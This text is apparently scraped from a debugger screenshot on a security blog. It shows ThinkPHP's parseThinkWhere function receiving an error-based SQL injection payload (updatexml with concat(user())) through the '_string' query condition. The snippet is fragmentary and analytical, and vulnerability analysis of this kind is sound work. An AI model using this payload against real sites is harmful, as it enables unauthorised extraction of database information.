 23 */
24 protected function parseThinkWhere($key,$val) { $key: "_string" $val: "ad_id=1) and updatexml(1
25 $whereStr = ''; $whereStr: ""
26 switch($key) { $key: "_string"
27 case '_string':
28 // 字符串模式查询条件
29 $whereStr = $val; $val: "ad_id=1) and updatexml(1,concat(0x23,user(),0x23),1)#"
30 break;
31 case '_complex':
32 // 复合查询条件
33 $whereStr = substr($this->parseWhere($val), start: 6);
\Think\Db › Driver › parseThinkWhere()
index.php ×
AaronLuo's Blog from blog.bk3.info